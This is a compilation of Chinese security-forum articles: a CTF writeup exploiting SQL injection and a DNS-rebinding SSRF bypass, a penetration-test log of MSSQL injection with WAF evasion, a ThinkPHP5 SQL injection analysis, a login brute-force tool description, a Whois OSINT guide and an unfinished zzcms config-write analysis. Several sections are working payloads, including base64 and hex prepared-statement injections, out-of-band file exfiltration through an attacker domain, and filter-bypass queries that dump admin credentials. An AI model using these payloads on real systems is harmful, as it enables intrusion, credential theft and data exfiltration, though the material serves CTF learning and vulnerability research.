if (/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/.test(ip)){
return (true)
}
return (false)
}
const isPrivate = (ip) => {
const parts = ip.split(".");
return parts[0] === '10' ||
(parts[0] === '172' && (parseInt(parts[1], 10) >= 16 && parseInt(parts[1], 10) <= 31)) ||
(parts[0] === '192' && parts[1] === '168');
}
const app = express();
app.use(express.static(__dirname + "/public"));
app.use(bodyParser.json());
app.post("/api/initializedb", function(req, res){
const body = req.body;
if(body.hasOwnProperty("filename")){
if(!fs.readdirSync('db').includes(body.filename)) return res.status(400).send("File not found");
try{
const sql = fs.readFileSync("db/" + body.filename).toString();
conn.query(sql, function(error, results, fields){
res.status(200).send("Success! Database has been intialized");
});
} catch(err){
if(err.code = "EOENT"){
res.status(400).send("File not found");
}else{
res.status(400).send("Bad request");
}
}
}else{
res.status(400).send("Bad request");
}
});
app.post("/api/registerproduct", function (req, res) {
const body = req.body;
if(body.hasOwnProperty("stockid") && body.hasOwnProperty("name") && body.hasOwnProperty("quantity") && body.hasOwnProperty("vurl")){
if(!(waf(body.stockid) || waf(body.name) || waf(body.quantity) || waf(body.vurl))){
let query = "SELECT * FROM stock WHERE stockid = ? LIMIT 1";
conn.query(query, [req.body.stockid], function(error, results, fields){
if (error){
res.status(500).send("Internal server error");
return;
}
if(results.length > 0){
res.status(400).send("stockID already exists");
return;
}else{
query = "INSERT INTO stock (stockid, name, quantity, vurl) VALUES (" + body.stockid + ", '" + body.name + "', " + body.quantity + ", '" + body.vurl + "');";
conn.query(query, function(error, results, fields){
res.status(200).send("Success! Record was created");
});
}
});
}else{
res.status(403).send("Hacking attempt detected");
}
}else{
res.status(400).send("Bad request");
}
});
app.post("/api/notifystock", function(req, res){
const body = req.body;
if(body.hasOwnProperty("stockid")){
let query = "SELECT * FROM stock WHERE stockid = ? LIMIT 1";
conn.query(query, [req.body.stockid], function(error, results, fields){
if (error){
res.status(500).send("Internal server error");
return;
}
if(results.length > 0){
if(results[0].quantity > 0){
res.status(400).send("Stock is not empty!");
}else{
if(isValid(results[0].vurl.split("/")[0]) && isPrivate(results[0].vurl.split("/")[0])){
try {
request.get("http://" + results[0].vurl);
} catch(err){
console.log("get request failed");
}
res.status(200).send("Thank you! The vendor has been notified");
}else{
let options = {
url: "https://dns.google.com/resolve?name=" + results[0].vurl.split("/")[0] + "&type=A",
method: "GET",
headers: {
"Accept": "application/json"
}
}
request(options, function(err, dnsRes, body){
let jsonRes;
try {
jsonRes = JSON.parse(body);
}catch(err){
res.status(400).send("Bad request body");
return;
}
try {
const ip = jsonRes["Answer"][0]["data"];
if(isPrivate(ip)){
try{
request.get("http://" + results[0].vurl);
} catch(err){
console.log("get request failed");
}
res.status(200).send("Thank you! The vendor has been notified");
}else{
res.status(403).send("Thank you! But the address the vendor provided is improper, we will let them know next time we see them");
}
}catch(err){
res.status(403).send("Thank you! But the address the vendor provided is improper, we will let them know next time we see them");
}
})
}
}
}else{
res.status(404).send("Stockid not found");
}
});
}else{
res.status(400).send("Bad request");
}
});
app.listen(31337, () => {
console.log("express listening on 31337");
});
看过滤的KEYWORDS就大概可以猜出有注入,在insert那有注入,几个参数都可控,都是注册传入的参数。flag从给的源码压缩包中的dockerfile看是要`load_file`读`/home/ctf/flag.txt`,但是几个关键字都给过滤了。这里用预编译语句+16进制,或者用base64绕过这些过滤,有两种方法做接下来,一种外带回显,一种时间盲注。
先说简单的时间盲注
# (select if((select substr(load_file('/home/ctf/flag.txt'),1,1)) like binary 'f',sleep(6),1))
{"stockid":"2555","name":"aa","quantity":"0","vurl":"sf'); set @s=(select from_base64('c2VsZWN0IGlmKChzZWxlY3Qgc3Vic3RyKGxvYWRfZmlsZSgnL2hvbWUvY3RmL2ZsYWcudHh0JyksMSwxKSkgbGlrZSBiaW5hcnkgJ2YnLHNsZWVwKDYpLDEp'));PREPARE gsgs FROM @s;EXECUTE gsgs;#"}
{"stockid":"2560","name":"aa","quantity":"0","vurl":"sf'); set @s=(select x'73656c656374206966282873656c65637420737562737472286c6f61645f66696c6528272f686f6d652f6374662f666c61672e74787427292c312c312929206c696b652062696e617279202766272c736c6565702836292c3129');PREPARE gsgs FROM @s;EXECUTE gsgs;#"}
预期应该是外带,因为还有个路由可以访问vurl,但是有限制需要绕DNS,使得`https://dns.google.com/resolve?name={vurl}&type=A`查询出的结果能过`const
isPrivate` ,即data为192.168开头。
利用<http://xip.io/>
www.192.168.1.1.xip.io会解析到192.168.1.1
nodejs中
request.get(‘[http://域名:www.192.168.1.1.xip.io](http://%E5%9F%9F%E5%90%8D:www.192.168.1.1.xip.io)‘)
会访问到域名,域名绑定到服务器,起个服务监听会显示访问记录
而且`https://dns.google.com/resolve?name=域名:www.192.168.1.1.xip.io&type=A`显示的data为192.168.1.1满足条件
即要写入的`vurl`为
concat('域名:www.192.168.1.1.xip.io',LOAD_FILE('/home/ctf/flag.txt'))
访问时就会带出flag,把下面语句base64或者16进制套到预编译语句里面,在访问`/api/notifystock`传入{“stockid”:”2333”},服务器上应该有回显
INSERT INTO stock (stockid, name, quantity, vurl) VALUES (2333, 'aa', 22, concat('域名:www.192.168.1.1.xip.io',LOAD_FILE('/home/ctf/flag.txt')));
参考: <https://ctftime.org/task/12160> | 社区文章 |
本次测试为授权测试。注入点在后台登陆的用户名处
存在验证码,可通过删除Cookie和验证码字段绕过验证
添加一个单引号,报错
and '1'='1
连接重置——被WAF拦截
改变大小写并将空格替换为MSSQL空白符[0x00-0x20]
%1eaNd%1e'1'='1
查询数据库版本,MSSQL 2012 x64
%1eoR%1e1=@@version%1e--
查询当前用户
%1eoR%1e1=user%1e--
查询当前用户是否为dba和db_owner
;if(0=(SelEct%1eis_srvrolemember('sysadmin'))) WaItFOR%1edeLAY%1e'0:0:5'%1e -- ;if(0=(SelEct%1eis_srvrolemember('db_owner'))) WaItFOR%1edeLAY%1e'0:0:5'%1e --
均出现延时,当前用户既不是dba也不是db_owner
尝试执行xp_cmdsehll,没有相关权限
;eXeC%1esp_configure%1e'show advanced options',1;RECONFIGURE%1e -- ;eXeC%1esp_configure%1e'xp_cmdshell',1;RECONFIGURE%1e --
查询当前数据库,连接重置——被WAF拦截
%1eoR%1e1=(db_name()%1e)%1e--
去掉函数名的一个字符则正常返回——WAF过滤了函数db_name()。MSSQL和MSQL有一些相同的特性,比如:函数名和括号之前可用注释或空白符填充
%1eoR%1e1=(db_name/**/()%1e)%1e--
查询当前数据库的表,连接重置——被WAF拦截
%1eoR%1e1=(SelEct%1etop%1e1%1etaBle_nAme from%1einfOrmatiOn_sChema.tAbles%1e)%1e--
删除select后面的语句,返回正常。在IIS+ASPX的环境里,如果同时提交多个同名参数,则服务端接收的参数的值为用逗号连接的多个值,在实际应用中可借助注释符注释掉逗号
%1eoR%1e1=(SelEct/*&username=*/%1etop%1e1%1etaBle_nAme from%1einfOrmatiOn_sChema.tAbles%1e)%1e--
依然被拦截
删除infOrmatiOn_sChema.tAbles的一个字符则返回正常——WAF过滤了infOrmatiOn_sChema.tAbles。以前在学习MYSQL注入时看到官方文档有这样一句话:"The
qualifier character is a separate token and need not be contiguous with the
associated identifiers."
可知限定符(例如'.')左右可插入空白符,而经过测试MSSQL具有相同的特性。infOrmatiOn_sChema.tAbles ->
infOrmatiOn_sChema%0f.%0ftAbles
%1eoR%1e1=(SelEct/*&username=*/%1etop%1e1%1etaBle_nAme from%1einfOrmatiOn_sChema%0f.%0ftAbles%1e)%1e--
可通过not in('table_1','table_2'...)的方式遍历表名
手工注入使用这种方法太慢,一次性查询所有表名
%1eoR%1e1=(SelEct/*&username=*/%1equotename(name)%1efRom bak_ptfl%0f..sysobjects%1ewHerE%1extype='U' FOR XML PATH(''))%1e--
根据表名判断管理员表应该为appsadmin,一次性查询该表的所有列
%1eoR%1e1=(SelEct/*&username=*/%1equotename/**/(name)%1efRom bak_ptfl%0f..syscolumns%1ewHerE%1eid=(selEct/*&username=*/%1eid%1efrom%1ebak_ptfl%0f..sysobjects%1ewHerE%1ename='appsadmin')%1efoR%1eXML%1ePATH/**/(''))%1e--&password=admin
获得管理员用户名和密码字段:AdminName、Password。查询用户名和密码
%1eoR%1e1=(SelEct/*&username=*/%1etOp%1e1%1eAdminName%1efRom%1eappsadmin%1e)%1e-- %1eoR%1e1=(SelEct/*&username=*/%1etOp%1e1%1epassword%1efRom%1eappsadmin)%1e--
解密后成功登陆后台 | 社区文章 |
# 【技术分享】ThinkPHP5 SQL注入漏洞 && PDO真/伪预处理分析
##### 译文声明
本文是翻译文章,文章来源:leavesongs.com
原文地址:<https://www.leavesongs.com/PENETRATION/thinkphp5-in-sqlinjection.html>
译文仅供参考,具体内容表达以及含义原文为准。
刚才先知分享了一个漏洞( https://xianzhi.aliyun.com/forum/read/1813.html
),文中说到这是一个信息泄露漏洞,但经过我的分析,除了泄露信息以外,这里其实是一个(鸡肋)SQL注入漏洞,似乎是一个不允许子查询的SQL注入点。
漏洞上下文如下:
<?php
namespace appindexcontroller;
use appindexmodelUser;
class Index
{
public function index()
{
$ids = input('ids/a');
$t = new User();
$result = $t->where('id', 'in', $ids)->select();
}
}
如上述代码,如果我们控制了in语句的值位置,即可通过传入一个数组,来造成SQL注入漏洞。
文中已有分析,我就不多说了,但说一下为什么这是一个SQL注入漏洞。IN操作代码如下:
<?php
...
$bindName = $bindName ?: 'where_' . str_replace(['.', '-'], '_', $field);
if (preg_match('/W/', $bindName)) {
// 处理带非单词字符的字段名
$bindName = md5($bindName);
}
...
} elseif (in_array($exp, ['NOT IN', 'IN'])) {
// IN 查询
if ($value instanceof Closure) {
$whereStr .= $key . ' ' . $exp . ' ' . $this->parseClosure($value);
} else {
$value = is_array($value) ? $value : explode(',', $value);
if (array_key_exists($field, $binds)) {
$bind = [];
$array = [];
foreach ($value as $k => $v) {
if ($this->query->isBind($bindName . '_in_' . $k)) {
$bindKey = $bindName . '_in_' . uniqid() . '_' . $k;
} else {
$bindKey = $bindName . '_in_' . $k;
}
$bind[$bindKey] = [$v, $bindType];
$array[] = ':' . $bindKey;
}
$this->query->bind($bind);
$zone = implode(',', $array);
} else {
$zone = implode(',', $this->parseValue($value, $field));
}
$whereStr .= $key . ' ' . $exp . ' (' . (empty($zone) ? "''" : $zone) . ')';
}
可见,$bindName在前边进行了一次检测,正常来说是不会出现漏洞的。但如果$value是一个数组的情况下,这里会遍历$value,并将$k拼接进$bindName。
也就是说,我们控制了预编译SQL语句中的键名,也就说我们控制了预编译的SQL语句,这理论上是一个SQL注入漏洞。那么,为什么原文中说测试SQL注入失败呢?
这就是涉及到预编译的执行过程了。通常,PDO预编译执行过程分三步:
prepare($SQL) 编译SQL语句
bindValue($param, $value) 将value绑定到param的位置上
execute() 执行
这个漏洞实际上就是控制了第二步的$param变量,这个变量如果是一个SQL语句的话,那么在第二步的时候是会抛出错误的:
所以,这个错误“似乎”导致整个过程执行不到第三步,也就没法进行注入了。
但实际上,在预编译的时候,也就是第一步即可利用。我们可以做有一个实验。编写如下代码:
<?php
$params = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_EMULATE_PREPARES => false,
];
$db = new PDO('mysql:dbname=cat;host=127.0.0.1;', 'root', 'root', $params);
try {
$link = $db->prepare('SELECT * FROM table2 WHERE id in (:where_id, updatexml(0,concat(0xa,user()),0))');
} catch (PDOException $e) {
var_dump($e);
}
执行发现,虽然我只调用了prepare函数,但原SQL语句中的报错已经成功执行:
究其原因,是因为我这里设置了PDO::ATTR_EMULATE_PREPARES => false。
这个选项涉及到PDO的“预处理”机制:因为不是所有数据库驱动都支持SQL预编译,所以PDO存在“模拟预处理机制”。如果说开启了模拟预处理,那么PDO内部会模拟参数绑定的过程,SQL语句是在最后execute()的时候才发送给数据库执行;如果我这里设置了PDO::ATTR_EMULATE_PREPARES
=> false,那么PDO不会模拟预处理,参数化绑定的整个过程都是和Mysql交互进行的。
非模拟预处理的情况下,参数化绑定过程分两步:第一步是prepare阶段,发送带有占位符的sql语句到mysql服务器(parsing->resolution),第二步是多次发送占位符参数给mysql服务器进行执行(多次执行optimization->execution)。
这时,假设在第一步执行prepare($SQL)的时候我的SQL语句就出现错误了,那么就会直接由mysql那边抛出异常,不会再执行第二步。我们看看ThinkPHP5的默认配置:
...
// PDO连接参数
protected $params = [
PDO::ATTR_CASE => PDO::CASE_NATURAL,
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_ORACLE_NULLS => PDO::NULL_NATURAL,
PDO::ATTR_STRINGIFY_FETCHES => false,
PDO::ATTR_EMULATE_PREPARES => false,
];
...
可见,这里的确设置了PDO::ATTR_EMULATE_PREPARES =>
false。所以,终上所述,我构造如下POC,即可利用报错注入,获取user()信息:
[http://localhost/thinkphp5/public/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1231](http://localhost/thinkphp5/public/index.php?ids%5B0,updatexml\(0,concat\(0xa,user\(\)\),0\)%5D=1231)
但是,如果你将user()改成一个子查询语句,那么结果又会爆出Invalid parameter number: parameter was not
defined的错误。因为没有过多研究,说一下我猜测:预编译的确是mysql服务端进行的,但是预编译的过程是不接触数据的
,也就是说不会从表中将真实数据取出来,所以使用子查询的情况下不会触发报错;虽然预编译的过程不接触数据,但类似user()这样的数据库函数的值还是将会编译进SQL语句,所以这里执行并爆了出来。
总体来说,这个洞不是特别好用。期待有人能研究一下,推翻我的猜测,让这个漏洞真正好用起来。类似的触发SQL报错的位置我还看到另外一处,暂时就不说了。
我做了一个Vulhub的环境,大家可以自己测一测:<https://github.com/phith0n/vulhub/tree/master/thinkphp/in-sqlinjection> | 社区文章 |
自己开发webcrack的过程,希望能跟大家分享一下。
>
> 注:本工具借鉴吸收了TideSec的[web_pwd_common_crack](https://github.com/TideSec/web_pwd_common_crack)很多优秀的思路,在此基础上增加了很多拓展功能使其更加强大,在这里给TideSec的大佬点个赞!
## 前言
在做安全测试的时候,随着资产的增多,经常会遇到需要快速检测大量网站后台弱口令的问题。
然而市面上并没有一个比较好的解决方案,能够支持对各种网站后台的通用检测。
所以WebCrack就应运而生。
## 工具简介
WebCrack是一款web后台弱口令/万能密码批量爆破、检测工具。
不仅支持如discuz,织梦,phpmyadmin等主流CMS
并且对于绝大多数小众CMS甚至个人开发网站后台都有效果。
在工具中导入后台地址即可进行自动化检测。
## 实现思路
大家想一下自己平常是怎么用burpsuite的intruder模块来爆破指定目标后台的
抓包 -> send to intruder -> 标注出要爆破的参数 -> 发送payload爆破 -> 查看返回结果
找出返回包长度大小不同的那一个,基本上就是所需要的答案。
那么WebCrack就是模拟这个过程
但是就要解决两个问题
* 如何自动识别出要爆破的参数
* 如何自动判断是否登录成功
### 识别爆破参数
对于这个问题采用了web_pwd_common_crack的解决办法
就是根据提取表单中 user pass 等关键字,来判断用户名跟密码参数的位置
但是在测试中还发现,有些前端程序员用拼音甚至拼音缩写来给变量命名
什么yonghu , zhanghao , yhm(用户名), mima 等
虽然看起来很捉急,但是也只能把它们全部加进关键字判断名单里。
### 如何判断登录成功
这个可以说是最头疼的问题
如果对于一种管理系统还好说,只要找到规律,判断是否存在登录成功的特征就可以
但是作为通用爆破脚本来说,世界上的网站各种各样,不可能去一个个找特征,也不可能一个个去正则匹配。
经过借鉴web_pwd_common_crack的思路,与大量测试
总结出来了以下一套比较有效的判断方式。
#### 判断是否动态返回值并获取Error Length
先发送两次肯定错误的密码如`length_test`
获取两次返回值并比较
如果两次的值不同,则说明此管理系统面对相同的数据包返回却返回不同的长度,此时脚本无法判断,退出爆破。
如果相同,则记录下此值,作为判断的基准。
然而实际中会先请求一次,因为发现有些管理系统在第一次登录时会在响应头部增加标记。如果去掉此项可能会导致判断失误。
#### 判断用户名跟密码的键名是否存在在跳转后的页面中
这个不用过多解释,如果存在的话说明没登录成功又退回到登录页面了。
有人会问为什么不直接判断两个页面是否相等呢
因为测试中发现有些CMS会给你在登录页面弹个登录失败的框,所以直接判断是否相等并不准确。
还有一种计算页面哈希的办法,然后判断两者的相似程度。
但是觉得并没有那个必要,因为有不同的系统难以用统一的阈值来判断,故舍弃。
#### 关键字黑名单检测
本来还设置了白名单检测机制
就是如果有“登录成功”的字样出现肯定就是爆破成功
但是后来发现并没有黑名单来的必要。
因为首先不可能把所有CMS的登录成功的正则样本都放进去
其次在测试的过程中,发现在其他检测机制的加持后,白名单的判断变得尤其鸡肋,故舍弃。
并且黑名单的设置对于万能密码爆破模块很有好处,具体往下看吧。
#### Recheck环节
为了提高准确度,防止误报。
借鉴了web_pwd_common_crack的思路增加recheck环节。
就是再次把crack出的账号密码给发包一次,并且与重新发送的error_length作比对
如果不同则为正确密码。
在这里没有沿用上一个error_length,是因为在实际测试中发现由于waf或者其他因素会导致返回包长度值变化。
## 框架拓展
用上面几种办法组合起来已经可以做到基本的判断算法了
但是为了使WebCrack更加强大,我又添加了以下三个模块
### 动态字典
这个不用过多解释,很多爆破工具上都已经集成了。
假如没有域名,正则检测到遇到IP的话就会返回一个空列表。
假如域名是
`test.webcrack.com`
那么就会生成以下动态字典列表
test.webcrack.com
webcrack.com
webcrack
webcrack123
webcrack888
webcrack666
webcrack123456
后缀可以自己在脚本中定义。
### 万能密码检测
后台的漏洞除了弱口令还有一大部分是出在万能密码上
在WebCrack中也添加了一些常用的payload
admin' or 'a'='a
'or'='or'
admin' or '1'='1' or 1=1
')or('a'='a
'or 1=1--
可以自行在脚本里添加更多payload。
但是同时带来个问题会被各大WAF拦截
这时候黑名单就派上用场啦
可以把WAF拦截的关键字写到检测黑名单里,从而大大减少误报。
**小插曲**
用webcrack检测目标资产进入到了recheck环节
但是webcrack却提示爆破失败。
手工测试了一下检测出的万能密码
发现出现了sql错误信息
意识到可能存在后台post注入
发现了sa注入点
这也反应了对于后台sql注入,webcrack的正则匹配还做的不够完善,下一个版本改一下。
### 自定义爆破规则
有了上面这些机制已经可以爆破大部分网站后台了
然而还是有一些特(sha)殊(diao)网站,并不符合上面的一套检测算法
于是webcrack就可以让大家自定义爆破规则。
自定义规则的配置文件放在同目录`cms.json`文件里
参数说明
[
{
"name":"这里是cms名称",
"keywords":"这里是cms后台页面的关键字,是识别cms的关键",
"captcha":"1为后台有验证码,0为没有。因为此版本并没有处理验证码,所以为1则退出爆破",
"exp_able":"是否启用万能密码模块爆破",
"success_flag":"登录成功后的页面的关键字",
"fail_flag":"请谨慎填写此项。如果填写此项,遇到里面的关键字就会退出爆破,用于dz等对爆破次数有限制的cms",
"alert":"若为1则会打印下面note的内容",
"note":"请保证本文件是UTF-8格式,并且请勿删除此说明"
}
]
举个例子
{
"name":"discuz",
"keywords":"admin_questionid",
"captcha":0,
"exp_able":0,
"success_flag":"admin.php?action=logout",
"fail_flag":"密码错误次数过多",
"alert":0,
"note":"discuz论坛测试"
}
其实对于dz,dedecms,phpmyadmin等框架本身的逻辑已经可以处理
添加配置文件只是因为程序默认会开启万能密码爆破模块
然而万能密码检测会引起大多数WAF封你的IP
对于dz,dedecms这种不存在万能密码的管理系统如果开启的话不仅会影响效率,并且会被封IP
所以配置文件里提供了各种自定义参数,方便用户自己设置。
### 关于验证码
验证码识别算是个大难题吧
自己也写过一个带有验证码的demo,但是效果并不理想
简单的验证码虽然能够识别一些,但是遇到复杂的验证码就效率极低,拖慢爆破速度
并且你识别出来也不一定就有弱口令。。。
所以就去掉了这个功能
如果有大佬对这方面有好的想法,欢迎在github上留言或者邮箱 yzddmr6@gmail 联系我。
## 总流程图
一套流程下来大概是长这个亚子
## 对比测试
找了一批样本测试,跟tidesec的版本比较了一下
* web_pwd_common_crack 跑出来11个
> 其中7个可以登录。4个是逻辑上的误报,跟waf拦截后的误报。
* webcrack 跑出来19个
> 其中16个可以登录。2个是ecshop的误报,1个是小众cms逻辑的误报。
* webcrack比web_pwd_common_crack多探测出来的9个中
> 有5个是万能密码漏洞,2个是发现的web_pwd_common_crack的漏报,2个是动态字典探测出来的弱口令。
## 最后
这个 ~~辣鸡~~ 项目断断续续写了半年吧
主要是世界上奇奇怪怪的网站太多了,后台登录的样式五花八门。
有些是登录后给你重定向302到后台
有些是给你重定向到登录失败页面
有些是给你返回个登录成功,然后你要手动去点跳转后台
有些直接返回空数据包。。。
更神奇的是ecshop(不知道是不是所有版本都是这样)
假如说密码是yzddmr6
但是你输入admin888 与其他错误密码后的返回页面居然不一样。。。
因为加入了万能密码模块后经常有WAF拦截,需要测试各个WAF对各个系统的拦截特征以及关键字。
总的半年下来抓包抓了上万个都有了。。。。。。
因为通用型爆破,可能无法做到百分百准确,可以自己修改配置文件来让webcrack更符合你的需求。
如果有好的想法欢迎在github上给我留言。
## 项目地址
<https://github.com/yzddmr6/WebCrack>
本人代码辣鸡,文笔极差,还望大佬轻喷。 | 社区文章 |
# 手把手教你如何从Whois数据中收集到有价值的情报
|
##### 译文声明
本文是翻译文章,文章来源:webbreacher
原文地址:<https://webbreacher.com/2016/08/09/harvesting-whois-data-for-osint/>
译文仅供参考,具体内容表达以及含义原文为准。
前言
在我的日常工作中,我经常需要去查找某些域名是否已经被我们公司的员工注册了。由于公司的组成结构和部门划分的问题,可能公司已经有人注册过这些域名了,可是我们有时却无法在第一时间得知这些信息。
现在很多公司或个人都会选择使用
GoDaddy,PSI,或者1&1等全球域名注册服务商来进行域名注册和登记。与此同时,我们也经常需要查找与某一邮箱地址(例如“@公司名称.com”)有关的域名注册信息。当我弄清楚了如何来查找这些敏感信息之后,我发现了一些非常有趣的事情。所以在这篇文章中,我将会告诉大家如何来收集这些域名注册信息,并从中发掘出更多有意思的内容。
什么是域名注册?
这一章的内容是写给某些初学者看的,因为有的读者可能还不知道如何去注册一个域名。当某人需要注册一个类似“webbreacher.com”或者“osint.ninja”这样的域名时,他们往往会选择通过例如GoDaddy或者Network
Solutions这样的全球顶级域名注册服务商来进行域名注册。注册完成之后,这个域名就归属于注册者所有了,而域名服务商需要将该域名标记为属于某一特定的个人或者企业组织。
在注册的过程中,我们通常需要将一些个人信息或者公司信息提供给域名注册商,因为域名注册商需要用我们的信息来为我们进行域名注册操作。目前绝大多数的域名注册服务商首先会要求你输入你的信用卡信息,其次是一些个人信息,例如姓名,家庭住址/公司地址,联系电话,以及电子邮箱等。
域名注册是互联网中用于解决地址对应问题的一种方法。域名注册遵循先申请先注册原则,管理机构对申请人提出的域名是否违反了第三方的权利不进行任何实质审查。每个域名都是独一无二的,不可重复的。因此,在网络上,域名是一种相对有限的资源,它的价值将随着注册企业的增多而逐步为人们所重视。在新的经济环境下,域名所具有的商业意义已远远大于其技术意义,而成为企业在新的科学技术条件下参与国际市场竞争的重要手段
,它不仅代表了企业在网络上的独有的位置
,也是企业的产品、服务范围、形象、商誉等的综合体现,是企业无形资产的一部分。除此之外,域名也是工作人员的一种智力成果。
关于域名注册过程中的个人信息问题
当你需要注册一个域名时,你可以要求域名注册服务商隐藏你在购买域名时所提供的个人信息,而且服务商也确实会给你提供这样的选项,这样做的确可以从一定程度上保护你个人信息的安全。但值得注意的是,有的域名服务商实际上并不会使用你所提供的信息来进行域名注册,他们会使用自己的信息,然后在内部系统中进行数据追踪。这样一来,到底谁才是这个域名真正的拥有者呢?
隐藏注册信息这一功能也就引出了我们现在所要解决的问题:公司的员工到底有没有使用公司的信息和电子邮箱来注册域名呢?
Whois又是什么?
简而言之,Whois实际上就是一个用来查询域名注册信息的工具。我们可以在Unix、Linux、以及Mac系统上使用Whois来查询域名的IP地址和域名所有者的具体信息。用户可以在命令行或者终端窗口中输入例如“whois
example.com”这样的命令,Whois就会将该域名的注册信息返回给用户。返回信息包括注册者的姓名、邮箱地址、联系电话,以及其他的一些信息。当然了,如果注册者使用了域名服务商的信息隐藏功能,那么我们也就无法得到有效的返回数据了。
但我得提醒一下各位,Whois数据库中含有大量老旧数据,而且还有很多错误数据。很多域名注册服务商在进行域名注册时,根本不会对这些注册信息的有效性进行检查。假如我现在想注册“insertmydomainhere.info”这个域名,然后地址填写的是“美国华盛顿特区宾夕法尼亚大道1600号”(白宫的地址…..)。有的服务商根本就不会检测你填写的信息是否真实有效,他们只会高高兴兴地拿钱做事。所以无论Whois返回了什么样的查询数据,你始终不能完全相信这些数据,除非你能够通过收集其他的数据来验证这些信息的有效性。
当然了,无论如何,Whois都是一款非常棒的工具。我现在需要使用Whois来搜索与我公司电子邮件地址有联系的域名,为了完成我的任务,我可能得查询无数的域名地址,然后看看是否能够从中找到与我公司邮箱地址有关的域名信息。当然了,这几乎是一份不可能完成的任务。
ViewDNS.info
在这里,我要给大家介绍一个非常棒的网站-[ViewDNS.info](http://viewdns.info/)。这个网站允许我们使用域名注册者的信息和通配符(例如“*”)来查询域名数据。举个例子,假如我们现在要查询那些域名使用了形如“dhs.gov”这样的信息,那么[ViewDNS页面](http://viewdns.info/reversewhois/?q=%40dhs.gov)将会返回前五百个符合搜索条件(即@dhs.gov字符串)的域名。下图即为我们的搜索结果:
这样一来,我就可以节省下大量的时间了。ViewDNS还提供了大量功能非常丰富的API接口,我们可以通过一些简单的脚本和程序来使用这些API,并导出XML或JSON格式的数据。
虽然我很开心,但同时我也很困惑,因为我感觉ViewDNS.info的数据也存在错误。在上面这张图片的底部,你可以看到fema.net这个域名,这个域名的注册信息中也包含有字符串“@dhs.gov”。实际上这也能说得通,因为fema.net可能使用了DHS服务,那么为了防止他人注册虚假域名,公司很可能会将其他相似的域名购买下来。但是你发现了吗?为什么“farrellswebservice.com”和“celticwarriorsmc.com”这两个域名看起来不像是DHS域名呢?
接下来,让我们在命令行中使用whois来查询关于“farrellswebservice.com”域名的信息。
好吧,我发现是我多虑了,网站的数据没有任何问题。在上方红色箭头指向的地方,你可以看到一个含有“@dhs.gov”的电子邮箱账号,所以ViewDNS.info才会将这个域名返回给我们。
开启我们的OSINT之旅(公开资源情报计划)
可能有的朋友会觉得-“这又如何?”好吧!当我们在进行公开资源情报收集活动时,我们往往需要将各种零散的数据拼凑起来,目标的电子邮箱地址、联系电话、以及住址等信息都是我们进行深入调查的关键点。我们可以将这些数据作为一个支点,并以此来丰富我们所收集到的情报数据。
那么接下来该怎么做呢?在此需要注意的是,很多人都会用他们的工作邮箱来进行与工作无关的账号注册活动。虽然我只会在工作过程中使用我的工作邮箱,但是我知道很多其他的人会在工作之外的地方使用他们的工作账号。
如何使用这些数据?
好的,既然我们可以通过一个电子邮箱地址来获取到相关的域名注册信息。那么我们先整理一下我们所获取到的信息。
我们现在得到了:
-注册者的姓名
-家庭住址
-联系电话(可能是工作电话,也可能是个人电话)
-电子邮箱地址(可能是工作邮箱,也可能是个人邮箱)
-个人爱好
-家庭照片
-有的时候我们还会得到很多其他有价值的数据
攻击者可以用这些数据来实现:
-在对某一目标实施网络攻击或者物理攻击之前,收集有价值的情报信息。
-攻击者可以根据这些情报数据来为攻击目标设计出专门用于网络钓鱼攻击的电子邮件或者恶意脚本。
-社会工程学攻击
-网络间谍活动等等
总结
如何防止这这种事情发生在你身上?很多域名注册服务商都提供了类似“域名信息隐藏”这样的功能,所以你可以隐藏这些信息。当他人试图查询你的域名信息时,显示的将是域名服务商的信息。
除此之外,我们也应该尽量避免在非工作情况下使用工作信息,尤其是当这些数据极有可能变为公开数据时。
如果你对这一话题感兴趣的话,欢迎各位在Twitter上@我。(@[OsintNinja](https://twitter.com/osintninja)或者@[Webbreacher](https://twitter.com/webbreacher)) | 社区文章 |
本次是对zzcms2021前台一个可能的写配置文件的点进行分析(已交cnvd,不知道收不收呀),为什么说是可能,各位师傅往下看就好啦
从官网下载最新源码后,本地搭建环境进行分析
主要利用在/3/ucenter_api/api/uc.php中
在/3/ucenter_api/api/uc.php中,通过get传参code,再将_authcode解密后的code利用parse_str解析并赋值给$get
跟进到_authcode函数:
function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
$ckey_length = 4;
$key = md5($key ? $key : UC_KEY);
$keya = md5(substr($key, 0, 16));
$keyb = md5(substr($key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
$box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for($j = $i = 0; $i < 256; $i++) {
$j = ($j + $box[$i] + $rndkey[$i]) % 256;
$tmp = $box[$i];
$box[$i] = $box[$j];
$box[$j] = $tmp;
}
for($a = $j = $i = 0; $i < $string_length; $i++) {
$a = ($a + 1) % 256;
$j = ($j + $box[$a]) % 256;
$tmp = $box[$a];
$box[$a] = $box[$j];
$box[$j] = $tmp;
$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
}
if($operation == 'DECODE') {
if((substr($result, 0, 10) == 0 || substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) == substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
}
对传参进行加密,可以看到若$key为空的话,则为UC_KEY
搜索UC_KEY
这样就可以进行加密传参
但是这里需要通过一个判断,在传参中加入time()就可以通过
接着通过 $post =
xml_unserialize(file_get_contents('php://input'));获取$post,因为这里没有过滤,所以就发生了写入
然后进入if判断
